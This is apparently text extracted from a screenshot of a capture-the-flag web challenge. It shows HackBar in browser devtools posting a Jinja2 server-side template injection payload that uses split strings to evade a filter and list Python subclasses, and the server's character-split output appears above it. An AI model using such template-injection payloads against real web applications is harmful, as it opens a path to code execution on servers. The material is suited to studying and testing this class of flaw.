 Hello ['[', '<', 'c', 'l', 'a', 's', 's', ' ', "'", 't', 'y', 'p', 'e', "'", '>', ',', ' ', '<', 'c', 'l', 'a', 's', 's', ' ', "'", 'w', 'e', 'a', 'k', 'r', 'e',
'f', "'", '>', ',', ' ', '<', 'c', 'l', 'a', 's', 's', ' ', "'", 'w', 'e', 'a', 'k', 'c', 'a', 'l', 'l', 'a', 'b', 'l', 'e', 'p', 'r', 'o', 'x', 'y', "'", '>', ',', '
', '<', 'c', 'l', 'a', 's', 's', ' ', "'", 'w', 'e', 'a', 'k', 'p', 'r', 'o', 'x', 'y', "'", '>', ',', ' ', '<', 'c', 'l', 'a', 's', 's', ' ', "'", 'i', 'n', 't',
"'", '>', ',', ' ', '<', 'c', 'l', 'a', 's', 's', ' ', "'", 'b', 'y', 't', 'e', 'a', 'r', 'r', 'a', 'y', "'", '>', ',', ' ', '<', 'c', 'l', 'a', 's', 's', ' ', "'",
'b', 'y', 't', 'e', 's', "'", '>', ',', ' ', '<', 'c', 'l', 'a', 's', 's', ' ', "'", 'l', 'i', 's', 't', "'", '>', ',', ' ', '<', 'c', 'l', 'a', 's', 's', ' ', "'",
'N', 'o', 'n', 'e', 'T', 'y', 'p', 'e', "'", '>', ',', ' ', '<', 'c', 'l', 'a', 's', 's', ' ', "'", 'N', 'o', 't', 'I', 'm', 'p', 'l', 'e', 'm', 'e', 'n', 't',
'e', 'd', 'T', 'y', 'p', 'e', "'", '>', ',', ' ', '<', 'c', 'l', 'a', 's', 's', ' ', "'", 't', 'r', 'a', 'c', 'e', 'b', 'a', 'c', 'k', "'", '>', ',', ' ', '<', 'c',
Console Elements Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODIN
URL
http://lffwmt.love:5003/level/8
Use POST method
enctype
application/x-www-form-urlencoded
Body
code={{(()['__clas''s__']["__bas""e__"]['__subc''lasses__']()|string|list)}}